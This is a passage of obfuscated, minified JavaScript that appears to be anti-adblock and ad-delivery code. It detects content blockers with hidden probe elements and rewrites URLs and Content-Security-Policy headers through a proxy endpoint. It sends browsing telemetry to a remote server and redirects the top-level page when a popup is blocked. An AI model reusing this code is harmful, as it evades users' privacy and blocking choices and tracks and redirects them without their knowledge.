Object[Ya(0xe5b)](yC);{const yQ={};return yC[Ya(0xa74)]((yM,yD)=>yQ[yD]=yM),yQ;}};var gN=y(0x848);let gF=!0x1,gW=[],ga=!0x0,gS=0x1,gB='';function gH(){const YS=Yg;if(gB)return gB;try{gB=document[YS(0x6af)][YS(0xc52)](YS(0xe99))||YS(0x1a3);}catch(yC){}return gB;}let gu='',gA=!0x1;async function go(yC,yQ,yM,yD){const Yo=Yg;var yf;if(ga&&yQ&&async function(yV){const YA=a2K,yb=await async function(yP){const Yu=a2K;await(0x0,gl['c'])(async yX=>{const YB=a2K;for(document[YB(0x7e0)]&&yX();!document[YB(0x7e0)];)await gJ(0x64);yX();});const yx=await async function(yX){const YH=a2K,yi=(0x0,g0['Wq'])({'protectUrlContext':'v7'===yX[YH(0x92e)]||'v8'===yX[YH(0x92e)]?{'version':yX[YH(0x92e)],'originalHostname':yX[YH(0xa41)],'bidder':void 0x0,'randomize':!0x0}:yX,'url':''[YH(0x82f)](g1['A'][YH(0xf2d)],YH(0x6ef)),'endpoint':g1['A'][YH(0xf2d)]}),yk=await fetch(yi);if(0xc8!==yk[YH(0x5b7)])return[];const yI=await yk[YH(0x1043)](),s0=gU['A'][YH(0xbc2)](yI);return JSON[YH(0xeec)](s0);}(yP),yT=[],yZ=document[Yu(0xa0d)](Yu(0x524));yZ[Yu(0x4e3)][Yu(0xb88)](Yu(0xea4),Yu(0x1a3));const yc=[];for(const yX of yx){const yi=yX[Yu(0xf1e)][Yu(0xe31)](gh)[Yu(0x858)](yI=>void 0x0!==yI),yk=[];for(const yI of yi){var yL;const s0=null!==(yL=yI[Yu(0x673)])&&void 0x0!==yL?yL:Yu(0x524),s1=document[Yu(0xa0d)](s0);for(const s3 of yI[Yu(0x724)])s1[Yu(0xe63)](s3[Yu(0x8c4)],s3[Yu(0xe26)]);s1[Yu(0x4e3)][Yu(0xb88)](Yu(0xea4),Yu(0xe2d)),s1[Yu(0x4e3)][Yu(0xb88)](Yu(0xba5),Yu(0x287));const s2=document[Yu(0xa0d)](Yu(0x524));s2[Yu(0xc0f)](s1),yZ[Yu(0xc0f)](s2),yk[Yu(0xc67)]({'element':s1,'selector':yI,'blocked':!0x1});}yc[Yu(0xc67)]({'id':yX['id'],'probes':yk});}document[Yu(0x7e0)][Yu(0xc0f)](yZ),await gJ(0xa);for(const {id:s4,probes:s5}of yc){for(const s6 of s5)Yu(0x1a3)===window[Yu(0xfed)](s6[Yu(0xdc3)])[Yu(0xea4)]&&(s6[Yu(0xa9d)]=!0x0);s5[Yu(0x858)](s7=>s7[Yu(0xa9d)])[Yu(0x101a)]/s5[Yu(0x101a)]>=0.6&&yT[Yu(0xc67)](s4);}return yZ[Yu(0x400)](),yT;}(yV);gC(yV,YA(0xfef),new Map([[YA(0xe54),yb[YA(0x72d)](',')]])),await gD(yV);}(yC),gC(yC,Yo(0xe3b),new Map([[Yo(0x384),g1['A'][Yo(0x890)]],[Yo(0xa18),yQ?Yo(0x9e3):Yo(0x73d)],[Yo(0x55e),yM?Yo(0x9e3):Yo(0x73d)],[Yo(0x4a0),null!==(yf=g2['A'][Yo(0x9ba)](Yo(0x4a0)))&&void 0x0!==yf?yf:''],[Yo(0x374),window[Yo(0x9f3)]?Yo(0x9e3):Yo(0x73d)],[Yo(0x306),yQ?String((0x0,gO['Ki'])()):Yo(0x3ab)]])),await gD(yC),yD&&!gA){gA=!0x0;const yV=window[Yo(0x2e2)][Yo(0x950)][Yo(0x64a)](Yo(0x2a9))||window[Yo(0x2e2)][Yo(0x950)][Yo(0x64a)](Yo(0xe36));let yb=gR(yV);window[Yo(0xb5e)](()=>{const yP=gR(yV);yb!==yP&&(yb=yP,go(yC,yQ,yM,yD));},0x64);}}function gR(yC){const YR=Yg,yQ=window[YR(0x2e2)][YR(0x8e0)][YR(0xf0b)]('#')[0x0];return yC?yQ[YR(0xf0b)]('?')[0x0]:yQ;}async function gw(yC,yQ){const Yw=Yg;gC(yC,Yw(0x59b),new Map([[Yw(0x384),g1['A'][Yw(0x890)]],...yQ]));}function gC(yC,yQ,yM){const YC=Yg;gb(yM);const yD=gH();if(yD&&yM[YC(0x54c)](YC(0xe99),yD),g4['A'][YC(0xf8e)](YC(0x46b)[YC(0x82f)](yQ,')'),gd(yM)),gz['A'][YC(0x4ba)]())return gQ(yQ,yM);gM(yC,yQ,yM);}const gQ=(yC,yQ)=>{const YQ=Yg;let yM=window;for(;yM!==yM[YQ(0x42d)][YQ(0xdd7)];)yM=yM[YQ(0x42d)][YQ(0xdd7)],yM[YQ(0x21a)]({'as_key':YQ(0xec8),'event':yC,'params':yQ},'*');},gM=(yC,yQ,yM)=>{const YM=Yg;var yD;yM[YM(0x54c)](YM(0x102d),gS[YM(0xd3c)]()),gW[YM(0xc67)]({'name':yQ,'params':gd(yM)}),gF||(gF=!0x0,yD=async()=>{gF=!0x1,await gD(yC);},g9['A'][YM(0x9ba)](window)[YM(0x3e3)]?g9['A'][YM(0x9ba)](window)[YM(0x3e3)][YM(0xd06)](window,yD):g9['A'][YM(0x9ba)](window)[YM(0xbfc)][YM(0xd06)](window,yD,0x64));};async function gD(yC){const YD=Yg,yQ=gW;if(gW=[],0x0===yQ[YD(0x101a)])return;if(g1['A'][YD(0xf8e)])return;if(!ga)return;const yM=await(0x0,gN['C8'])(yC,g1['A'][YD(0xf2d)])?(0x0,gN['XV'])(g1['A'][YD(0xf2d)],0x0):g1['A'][YD(0xf2d)],yD=yM+YD(0x303)[YD(0x82f)](location[YD(0x710)]),yf=gU['A'][YD(0x59f)](JSON[YD(0x74d)](yQ));await gv['G'][YD(0x7a6)](YD(0xc53),(0x0,g0['Wq'])({'protectUrlContext':'v7'===yC[YD(0x92e)]||'v8'===yC[YD(0x92e)]?{'version':yC[YD(0x92e)],'originalHostname':yC[YD(0xa41)],'bidder':void 0x0,'randomize':!0x0}:yC,'url':yD,'endpoint':yM}),yf);}async function gf(yC,yQ,yM){const Yf=Yg;let yD=arguments[Yf(0x101a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;yM[Yf(0x54c)](Yf(0x102d),yD[Yf(0xd3c)]()),gb(yM),g4['A'][Yf(0xf8e)](Yf(0x46b)[Yf(0x82f)](yQ,')'),gd(yM));const yf=g1['A'][Yf(0xf2d)]+Yf(0x303)[Yf(0x82f)](location[Yf(0x710)]),yV=gU['A'][Yf(0x59f)](JSON[Yf(0x74d)]([{'name':yQ,'params':gd(yM)}]));await gv['G'][Yf(0x7a6)](Yf(0xc53),(0x0,g0['Wq'])({'protectUrlContext':'v7'===yC[Yf(0x92e)]||'v8'===yC[Yf(0x92e)]?{'version':yC[Yf(0x92e)],'originalHostname':yC[Yf(0xa41)],'bidder':void 0x0,'randomize':!0x0}:yC,'url':yf,'endpoint':g1['A'][Yf(0xf2d)]}),yV);}function gV(yC){const YV=Yg;ga=Math[YV(0xfb6)]()<yC,gS=yC;}function gb(yC){const Yb=Yg;yC[Yb(0x54c)](Yb(0x57c),location[Yb(0x8e0)]),yC[Yb(0x54c)](Yb(0x2a3),g1['A'][Yb(0x92e)]),yC[Yb(0x54c)](Yb(0xd9c),gq['A'][Yb(0x7e1)]()[Yb(0xd3c)]()),yC[Yb(0x54c)](Yb(0x414),(0x0,gO['FA'])()),yC[Yb(0x54c)](Yb(0xa0e),(function(){const YP=Yb,yQ=YP(0xa0e);try{let yM=sessionStorage[YP(0x8c1)](yQ);return yM||(yM=gp(),sessionStorage[YP(0x7bc)](yQ,yM)),yM;}catch(yD){return'';}}())),yC[Yb(0x54c)](Yb(0x421),gu||(gu=gp(),gu)),yC[Yb(0x54c)](Yb(0xeca),Math[Yb(0x9ed)](performance[Yb(0x999)]())[Yb(0xd3c)]());}function gP(yC,yQ,yM,yD){const Yx=Yg;yC[Yx(0x21a)]({'type':yQ,'name':yM,'data':yD},'*');}const gx=[{'description':Yg(0xd44),'selectors':Yg(0x4ed)[Yg(0xf0b)]('\x0a')[Yg(0xe31)](yC=>yC[Yg(0x9a5)]())[Yg(0x858)](yC=>yC[Yg(0x101a)]>0x0),'isVisible':(yC,yQ)=>Yg(0x1a3)!==yQ[Yg(0xfed)](yC)[Yg(0x538)](Yg(0xea4))},{'description':Yg(0x586),'selectors':Yg(0x502)[Yg(0xf0b)]('\x0a')[Yg(0xe31)](yC=>yC[Yg(0x9a5)]())[Yg(0x858)](yC=>yC[Yg(0x101a)]>0x0),'isVisible':(yC,yQ)=>Yg(0x1a3)!==yQ[Yg(0xfed)](yC)[Yg(0x538)](Yg(0xea4)),'excludeHosts':[Yg(0x1047),Yg(0xbfa),Yg(0x61b)]},{'description':Yg(0xdaa),'selectors':Yg(0x4ff)[Yg(0xf0b)]('\x0a')[Yg(0xe31)](yC=>yC[Yg(0x9a5)]())[Yg(0x858)](yC=>yC[Yg(0x101a)]>0x0),'isVisible':(yC,yQ)=>{const YT=Yg,yM=yQ[YT(0xfed)](yC);return YT(0x799)===yM[YT(0x538)](YT(0x858))||YT(0x1a3)===yM[YT(0x538)](YT(0xaeb));}}],gT=Yg(0x6ac),gZ=yC=>{const YZ=Yg;if(g9['A'][YZ(0x9ba)](yC)[YZ(0xc96)][YZ(0xd06)](yC[YZ(0xd73)][YZ(0xeae)],YZ(0x8ac)))return;const yQ=yC[YZ(0xd73)][YZ(0xa0d)](YZ(0xf9d));g9['A'][YZ(0x9ba)](yC)[YZ(0x294)][YZ(0xd06)](yQ,YZ(0x8c4),YZ(0x738)),g9['A'][YZ(0x9ba)](yC)[YZ(0x90a)][YZ(0xd06)](yC[YZ(0xd73)][YZ(0xeae)],yQ),g9['A'][YZ(0x9ba)](yC)[YZ(0x475)][YZ(0xd06)](yC,YZ(0xe18),async yM=>{const Yc=YZ;if(yM[Yc(0xea8)][Yc(0x262)]!==gT)return;yM[Yc(0x490)]();const yD=await(async(yf,yV)=>await gc(yf,yV))(yC,yM[Yc(0xea8)][Yc(0x710)]);yM[Yc(0x3f8)][0x0][Yc(0x21a)](yD);});},gc=async(yC,yQ)=>{const YL=Yg;await gJ(0x64);for(const yf of gx)if((!yf[YL(0xb98)]||!yf[YL(0xb98)][YL(0x481)](yV=>yQ[YL(0x64a)](yV)))&&(!yf[YL(0x801)]||yf[YL(0x801)][YL(0x481)](yV=>yQ[YL(0x64a)](yV))))for(const yV of yf[YL(0xf1e)]){let yb=[];try{yb=yC[YL(0x8ca)][YL(0xeab)](g9['A'][YL(0x9ba)](yC)[YL(0x976)][YL(0xd06)](yC[YL(0xd73)],yV));}catch(yP){}if(yb[YL(0x101a)]>0x0&&yb[YL(0xb4d)](yx=>!yf[YL(0x3a3)](yx,yC)))return{'isVisible':!0x1,'selector':yV,'description':yf[YL(0x632)]};}const yM=yC[YL(0x8ca)][YL(0xeab)](g9['A'][YL(0x9ba)](yC)[YL(0x976)][YL(0xd06)](yC[YL(0xd73)],YL(0xc34)))[YL(0xe31)](yx=>async function(yT,yZ){const YX=YL;let yc=arguments[YX(0x101a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:yZ[YX(0x2e2)][YX(0x710)];return await(yL=>(0x0,gl['c'])(yX=>{const Yi=YX,yi=new MessageChannel();yi[Yi(0xbb0)][Yi(0xa24)]=yk=>yX(yk[Yi(0xea8)]),g9['A'][Yi(0x9ba)](yZ)[Yi(0x6d9)][Yi(0x9ba)][Yi(0xd06)](yL)[Yi(0x21a)]({'as_key':gT,'hostname':yc},'*',[yi[Yi(0xbcd)]]),setTimeout(()=>yX({'isVisible':!0x0}),0xbb8);}))(yT);}(yx,yC));return yM[YL(0x101a)]>0x0?await(yD=yM,(0x0,gl['c'])((yx,yT)=>{const Yk=YL;let yZ=0x0;yD[Yk(0xa74)](yc=>{const Yt=Yk;yc[Yt(0xa86)](yL=>{const YI=Yt;yL[YI(0x3a3)]||yx(yL),++yZ===yD[YI(0x101a)]&&yx({'isVisible':!0x0});})[Yt(0x337)](yT);});})):{'isVisible':!0x0};var yD;},gL=(yC,yQ,yM,yD)=>{const j0=Yg,yf=Date[j0(0x999)]();if(j0(0x25b)==typeof yD&&yD[j0(0x270)](j0(0x465))&&!yQ){const yb=setInterval(async()=>{const j1=j0;document[j1(0x7de)]()&&(clearInterval(yb),Date[j1(0x999)]()-yf<0x1f4&&(gX(yC)[j1(0x2e2)][j1(0x8e0)]=yM));},0x64);return;}const yV=setInterval(async()=>{const j2=j0;yQ&&!yQ[j2(0x96d)]||(clearInterval(yV),Date[j2(0x999)]()-yf<0x1f4&&(gX(yC)[j2(0x2e2)][j2(0x8e0)]=yM));},0xa);};function gX(yC){const j3=Yg;let yQ=yC;for(;yQ!==yQ[j3(0x42d)];)yQ=yQ[j3(0x42d)];return yQ;}function gi(yC,yQ){return(0x0,gl['c'])((yM,yD)=>{const j4=a2K;let yf=0x0;yC[j4(0xa74)](yV=>{const j5=j4;yV[j5(0xa86)](yb=>{const j6=j5;yQ(yb)&&yM(!0x0),++yf===yC[j6(0x101a)]&&yM(!0x1);})[j5(0x337)](yD);});});}function gk(yC){const j7=Yg;return j7(0x9e3)===yC[j7(0xc52)](j7(0x333));}const gI=yC=>!0x0,K0=yC=>!0x0,K1=yC=>(yQ=>{const j8=Yg,yM=window[j8(0xfed)](yQ);return!(!yM[j8(0x662)]||j8(0x1a3)===yM[j8(0x662)]);})(yC)&&K6(yC),K2=yC=>(yQ=>{const j9=Yg;if(yQ[j9(0xc9d)])return!0x0;const yM=window[j9(0xfed)](yQ);return!(!yM[j9(0x662)]||j9(0x1a3)===yM[j9(0x662)]);})(yC)&&K6(yC),K3=Yg(0x64c),K4=async(yC,yQ)=>K6(yC)&&await(yM=>(0x0,gl['c'])(yD=>{const jg=Yg,yf=new MessageChannel();yf[jg(0xbb0)][jg(0xa24)]=yV=>yD(yV[jg(0xea8)]),g9['A'][jg(0x9ba)](yQ)[jg(0x6d9)][jg(0x9ba)][jg(0xd06)](yM)[jg(0x21a)]({'as_key':K3},'*',[yf[jg(0xbcd)]]),setTimeout(()=>yD(!0x1),0xbb8);}))(yC),K5=yC=>{const jK=Yg;if(g9['A'][jK(0x9ba)](yC)[jK(0xc96)][jK(0xd06)](yC[jK(0xd73)][jK(0xeae)],jK(0x924)))return;const yQ=yC[jK(0xd73)][jK(0xa0d)](jK(0xf9d));g9['A'][jK(0x9ba)](yC)[jK(0x294)][jK(0xd06)](yQ,jK(0x8c4),jK(0xd05)),g9['A'][jK(0x9ba)](yC)[jK(0x90a)][jK(0xd06)](yC[jK(0xd73)][jK(0xeae)],yQ),g9['A'][jK(0x9ba)](yC)[jK(0x475)][jK(0xd06)](yC,jK(0xe18),async yM=>{const jy=jK;if(yM[jy(0xea8)][jy(0x262)]!==K3)return;yM[jy(0x490)]();const yD=await(async yf=>{const js=jy,yV=yf[js(0xd73)];if(!yV[js(0x7e0)])return!0x1;if([{'tagName':'a','checker':gI},{'tagName':js(0xdc4),'checker':K0},{'tagName':js(0x524),'checker':K1},{'tagName':js(0xee7),'checker':K2}][js(0x481)](yP=>{const jl=js;let {tagName:yx,checker:yT}=yP;const yZ=Array[jl(0xeab)](yV[jl(0x7e0)][jl(0xa9b)](yx))[jl(0x858)](yc=>!gk(yc))[jl(0x81f)](yc=>yT(yc));return yZ&&g4['A'][jl(0xf8e)](jl(0x6f7)[jl(0x82f)](yx)),yZ;}))return!0x0;const yb=[{'tagName':js(0xc34),'checker':K4}][js(0xe31)](yP=>{const jG=js;let {tagName:yx,checker:yT}=yP;return gi(Array[jG(0xeab)](yV[jG(0x7e0)][jG(0xa9b)](yx))[jG(0x858)](yZ=>!gk(yZ))[jG(0xe31)](yZ=>yT(yZ,yf)[jG(0xa86)](yc=>(yc&&g4['A'][jG(0xf8e)](jG(0x6f7)[jG(0x82f)](yx)),yc))),yZ=>yZ);});return await gi(yb,yP=>yP);})(yC);yM[jy(0x3f8)][0x0][jy(0x21a)](yD);});},K6=yC=>{const jU=Yg,yQ=yf=>{const jm=a2K,yV=window[jm(0xfed)](yf);return jm(0x1a3)!==yV[jm(0xea4)]&&jm(0x287)===yV[jm(0xba5)]&&parseFloat(yV[jm(0xf6a)])>0.2;};if(!yQ(yC))return!0x1;const yM=yC[jU(0xe81)]();if(yM[jU(0x67e)]<0xa||yM[jU(0xe02)]<0xa)return!0x1;let yD=yC[jU(0xca2)];for(;yD;){if(!yQ(yD))return!0x1;yD=yD[jU(0xca2)];}return!0x0;};var K7=y(0x143c);const K8=async yC=>{const jv=Yg;let {url:yQ,target:yM,windowFeatures:yD}=yC;const yf=await g9['A'][jv(0x9ba)](window)[jv(0xf0f)][jv(0xd06)](window,yQ,{'credentials':jv(0xf3d)});let yV;yV=yf['ok']?await yf[jv(0x1043)]():(0x0,g0['EW'])(yQ)?(0x0,g0['sH'])(yQ)[jv(0x3d9)]:yQ,gP(window,jv(0xff8),jv(0x2f7),{'target':yM,'windowFeatures':yD,'url':yV});},K9=yC=>{const jO=Yg;let {target:yQ,windowFeatures:yM,url:yD}=yC;const yf=g9['A'][jO(0x9ba)](window)[jO(0x670)][jO(0xd06)](window,yD,null!=yQ?yQ:jO(0x3ca),yM);gL(window,yf,yD,yM);};var Kg=y(0x1791);function KK(yC){const jq=Yg,yQ=Object[jq(0x38b)](null),yM=yC[jq(0xf0b)](';');for(const yf of yM){var yD;const yV=yf[jq(0x9a5)]();if(!yV)continue;const yb=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[jq(0xe94)](yV);if(!yb||!yb[jq(0x63a)])continue;const yP=Ky(yb[jq(0x63a)][jq(0x8c4)]),yx=(null!==(yD=yb[jq(0x63a)][jq(0x964)])&&void 0x0!==yD?yD:'')[jq(0x9a5)]();if(!yx){yQ[yP]=[];continue;}const yT=yx[jq(0xf0b)](/[\t\n\r\f ]+/),yZ=[],yc=new Set();for(const yL of yT){const yX=yL[jq(0x9a5)]();yX&&(yc[jq(0x37a)](yX)||(yc[jq(0x453)](yX),yZ[jq(0xc67)](yX)));}if(yQ[yP]){const yi=yQ[yP],yk=[],yI=new Set();for(const s0 of[...yi,...yZ])yI[jq(0x37a)](s0)||(yI[jq(0x453)](s0),yk[jq(0xc67)](s0));yQ[yP]=yk;}else yQ[yP]=yZ;}return{'directives':yQ};}function Ky(yC){const jz=Yg;return yC[jz(0x9a5)]()[jz(0xeff)]();}function Ks(yC){const jJ=Yg,yQ=[];for(const [yM,yD]of Object[jJ(0x921)](yC[jJ(0x5f3)])){const yf=Ky(yM);yD&&0x0!==yD[jJ(0x101a)]?yQ[jJ(0xc67)](''[jJ(0x82f)](yf,'\x20')[jJ(0x82f)](yD[jJ(0x72d)]('\x20'))):yQ[jJ(0xc67)](yf);}return yQ[jJ(0x72d)](';\x20');}function Kl(yC){const jh=Yg,yQ=yC[jh(0x5f3)][jh(0xaac)]||yC[jh(0x5f3)][jh(0x20d)];if(!yQ||0x0===yQ[jh(0x101a)])return null;for(const yM of yQ){const yD=yM[jh(0xa54)](/^["']?nonce-([^'"\s]+)["']?$/);if(yD)return yD[0x1];}return null;}function KG(yC,yQ){const jn=Yg,yM=yQ[jn(0xa54)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(yM&&(0x0,g0['Vp'])(yC)){let yD=g1['A'][jn(0xf2d)][jn(0xcba)](/^https?:\/\//,'');return(0x0,gN['az'])(yC,g1['A'][jn(0xf2d)])&&(yD=/^\d+\./i[jn(0x9cd)](yD)?yD[jn(0xcba)](/^\d+\./,'*.'):'*.'+yD),[yD,g0['qF'],yC[jn(0xa41)],(0x0,g0['rI'])(yM[0x1],yC[jn(0xa41)]),''][jn(0x72d)]('/');}return yQ[jn(0xa54)](/^(?:https?:\/\/)?\*$/)?'*':yQ;}function Km(yC,yQ){const je=Yg;if(!(0x0,g0['Vp'])(yC))throw new Error(je(0x9dc)[je(0x82f)](yC));if(!yQ||0x0===yQ[je(0x101a)])return;const yM=function(yb){const jr=je;return yb[jr(0xf0b)](',')[jr(0xe31)](yP=>yP[jr(0x9a5)]())[jr(0x858)](yP=>yP[jr(0x101a)]>0x0)[jr(0xe31)](KK);}(yQ);if(0x0===yM[je(0x101a)])return;const yD=yM[je(0xe31)](yb=>function(yP,yx){const jE=je,yT={'directives':Object[jE(0xe5b)](Object[jE(0x921)](yx[jE(0x5f3)])[jE(0xe31)](yZ=>{let [yc,yL]=yZ;const yX=function(yi){const jp=a2K,yk={'frame-ancestors':function(yI){const jY=a2K;return(0x0,g0['Vp'])(yP)&&yP[jY(0x5d9)]?[jY(0x1e2)+yP[jY(0xa41)]]:yI[jY(0xe31)](s0=>KG(yP,s0));},'block-all-mixed-content':function(yI){const jj=a2K;return g1['A'][jj(0xf8e)]?null:[...yI];},'report-uri':()=>null};return yk[yi]?yk[yi]:yi[jp(0x64a)](jp(0xa47))?yI=>(g1['A'][jp(0xf8e)]?yI[jp(0xe31)](s0=>jp(0x219)===s0?jp(0xb30):s0):[...yI])[jp(0xe31)](s0=>KG(yP,s0)):null;}(yc);return yX?[yc,yX(yL)]:[yc,[...yL]];})[jE(0x858)](yZ=>{let [,yc]=yZ;return null!=yc;}))};return 0x0===Object[jE(0xf9b)](yT[jE(0x5f3)])[jE(0x101a)]?null:yT;}(yC,yb))[je(0x858)](yb=>null!=yb),yf=yD[je(0xe31)](Kl)[je(0x81f)](yb=>null!=yb),yV=function(yb){const jd=je;return yb[jd(0xe31)](Ks)[jd(0x72d)](',\x20');}(yD);return{'protectedHeader':yV,'scriptNonce':yf};}const KU=[],Kv={};function KO(yC,yQ){const jN=Yg;if(KU[jN(0x270)](yQ))return;const yM=yC[jN(0xd21)][jN(0x711)](yC,yQ);if(yM){if(!yM[jN(0x27c)])return;if(yM[jN(0x9ba)]||yM[jN(0x54c)])return;}try{if(yQ[jN(0xa54)](/^\d+$/))return;Kv[yQ]=yC[yQ],yC[jN(0xd21)][jN(0xede)](yC,yQ,{'get':function(){const jF=jN,yD=Kv[yQ];if(void 0x0===yD){const yf=(0x0,gs['md'])(yQ),yV=g9['A'][jF(0x9ba)](yC)[jF(0x3c4)][jF(0xd06)](yC[jF(0xd73)],jF(0xb0b)[jF(0x82f)](yf,'\x22]'));if(yV)return yV[jF(0x6ff)];const yb=g9['A'][jF(0x9ba)](yC)[jF(0x976)][jF(0xd06)](yC[jF(0xd73)],'#'+yf);if(0x1===yb[jF(0x101a)])return yb[0x0];if(yb[jF(0x101a)]>0x1)return yb;}return yD;},'set':function(yD){return Kv[yQ]=yD;},'configurable':!0x0});}catch(yD){return void g4['A'][jN(0xf8e)](jN(0x224),yD[jN(0xd3c)]());}KU[jN(0xc67)](yQ);}const Kq=Yg(0x1015)[Yg(0x82f)](Yg(0x7a8),Yg(0x820));var Kz=y(0x19dd);function KJ(yC,yQ,yM,yD,yf){const jW=Yg;return yQ?yQ[jW(0xf0b)]('\x20')[jW(0xe31)](yV=>(0x0,g0['EW'])(yV)?yV:(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yV,'kind':g0['MN'][jW(0x7e5)],'baseUrl':yM,'endpoint':yD||g1['A'][jW(0xf2d)],'key':yf||(0x0,Kz['x'])()}))[jW(0x72d)]('\x20'):yQ;}function Kh(yC){const ja=Yg;return yC?yC[ja(0xf0b)]('\x20')[ja(0xe31)](yQ=>(0x0,g0['EW'])(yQ)?(0x0,g0['sH'])(yQ)[ja(0x3d9)]:yQ)[ja(0x72d)]('\x20'):yC;}var Kn=y(0xbc6);function Kr(yC){const jS=Yg,yQ=[],yM=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let yD;for(;null!==(yD=yM[jS(0xe94)](yC));){const yf=yD[0x1][jS(0x9a5)]();if(yf[jS(0x270)]('\x20')){const yV=yf[jS(0xf0b)](/\s+/);yQ[jS(0xc67)]({'url':yV[0x0],'size':yV[0x1]});}else yQ[jS(0xc67)]({'url':yf});}return yQ;}const KE=yC=>{const jB=Yg;let {protectUrlContext:yQ,srcset:yM,endpoint:yD,key:yf,kind:yV,baseUrl:yb,urlFilter:yP}=yC;return Kr(yM)[jB(0xe31)](yx=>{const jH=jB;let yT;return yT=yP&&!yP(yx[jH(0x57c)])?yx[jH(0x57c)]:(0x0,g0['Wq'])({'protectUrlContext':yQ,'url':yx[jH(0x57c)],'key':yf,'kind':yV,'endpoint':yD,'baseUrl':yb}),yx[jH(0x5a6)]?''[jH(0x82f)](yT,'\x20')[jH(0x82f)](yx[jH(0x5a6)]):yT;})[jB(0x72d)](',\x20');},KY=yC=>Kr(yC)[Yg(0xe31)](yQ=>{const ju=Yg,yM=(0x0,g0['EW'])(yQ[ju(0x57c)])?(0x0,g0['sH'])(yQ[ju(0x57c)])[ju(0x3d9)]:yQ[ju(0x57c)];return yQ[ju(0x5a6)]?''[ju(0x82f)](yM,'\x20')[ju(0x82f)](yQ[ju(0x5a6)]):yM;})[Yg(0x72d)](',\x20');function Kj(yC){const jA=Yg;var yQ;let {_window:yM=window,protectUrlContext:yD,html:yf,docBaseUrl:yV,idFilter:yb,urlFilter:yP,attributeFilter:yx}=yC;if(!yf)return yf;if(yf=yf[jA(0xd3c)](),!yf[jA(0x270)]('<'))return yf;yf[jA(0x270)](jA(0x793))&&(yf=g9['A'][jA(0x9ba)](yM)[jA(0xa10)][jA(0xd06)](yf,/<noscript>.*?<\/noscript>/g,''));const yT=new yM[(jA(0x7f1))](),yZ=g9['A'][jA(0x9ba)](yM)[jA(0x38e)][jA(0xd06)](yT,yf,jA(0xfcd)),yc=yZ[jA(0x8b4)](jA(0xd11)),yL=(null==yc?void 0x0:yc[jA(0xc52)](jA(0x8e0)))||yV||g9['A'][jA(0x9ba)](yM)[jA(0x8b5)][jA(0x9ba)][jA(0xe40)](yM[jA(0xd73)]);Kp({'_window':yM,'protectUrlContext':yD,'node':yZ,'baseUrl':yL,'idFilter':yb,'urlFilter':yP,'attributeFilter':yx});const yX=g9['A'][jA(0x9ba)]()[jA(0x3c4)][jA(0xd06)](yZ,jA(0x22d));yX&&yX[jA(0x400)](),g9['A'][jA(0x9ba)](yM)[jA(0x976)][jA(0xd06)](yZ,jA(0x88f))[jA(0xa74)](yk=>{KO(yM,yk['id']);});let yi='';return yf[jA(0x270)](jA(0x705))?yi=yZ[jA(0x428)][jA(0xa31)]:yf[jA(0x270)](jA(0xdf8))&&yf[jA(0x270)](jA(0x1d0))?yi=yZ[jA(0xeae)][jA(0xa31)]+yZ[jA(0x7e0)][jA(0xa31)]:yf[jA(0x270)](jA(0xdf8))&&!yf[jA(0x270)](jA(0x4eb))?yi=yZ[jA(0xeae)][jA(0xa31)]:yf[jA(0x270)](jA(0x1d0))?(g9['A'][jA(0x9ba)]()[jA(0xea5)][jA(0x9ba)][jA(0xd06)](yZ[jA(0xeae)])&&(yi+=yZ[jA(0xeae)][jA(0xa31)]),yi+=yZ[jA(0x7e0)][jA(0xa31)]):yi=g9['A'][jA(0x9ba)]()[jA(0xea5)][jA(0x9ba)][jA(0xd06)](yZ[jA(0xeae)])+g9['A'][jA(0x9ba)]()[jA(0xea5)][jA(0x9ba)][jA(0xd06)](yZ[jA(0x7e0)]),jA(0xfaa)===(null===(yQ=yZ[jA(0x8ee)])||void 0x0===yQ?void 0x0:yQ[jA(0x8c4)])&&(yi=jA(0xe88)+yi),yi;}function Kp(yC){const jo=Yg;let {_window:yQ=window,protectUrlContext:yM,node:yD,baseUrl:yf,idFilter:yV,urlFilter:yb,attributeFilter:yP}=yC;yD instanceof yQ[jo(0xdd7)][jo(0xdcf)]&&(function(yx){const jR=jo;let {protectUrlContext:yT,node:yZ,baseUrl:yc,_window:yL=window,idFilter:yX,urlFilter:yi,attributeFilter:yk}=yx;if(!(yZ instanceof yL[jR(0xdd7)][jR(0x557)]))return;const yI=sy=>(!yX||yX(sy))&&!(0x0,gs['_'])(sy)&&!sy[jR(0x270)](jR(0xb3a)),s0=sy=>(!yi||yi(sy))&&!(0x0,g0['EW'])(sy),s1=sy=>(!yk||yk(sy))&&!(0x0,gs['_'])(sy),s2=yZ[jR(0xcb3)][jR(0xeff)]();if(jR(0xee7)===s2||jR(0xc95)===s2){const sy=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xc9d));sy&&s0(sy)&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xc9d),(0x0,g0['Wq'])({'protectUrlContext':yT,'url':sy,'kind':g0['MN'][jR(0x7e5)],'baseUrl':yc,'endpoint':g1['A'][jR(0xf2d)]}));const ss=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xcab));ss&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xcab),KE({'protectUrlContext':yT,'srcset':ss,'endpoint':g1['A'][jR(0xf2d)],'baseUrl':yc,'urlFilter':yi}));const sl=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xaec));sl&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xaec),KJ(yT,sl,yc));}else{if(jR(0x753)===s2){const sG=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xc9d));if(sG)s0(sG)&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xc9d),(0x0,g0['Wq'])({'protectUrlContext':yT,'url':sG,'kind':g0['MN'][jR(0x313)],'baseUrl':yc,'endpoint':g1['A'][jR(0xf2d)]}));else{let 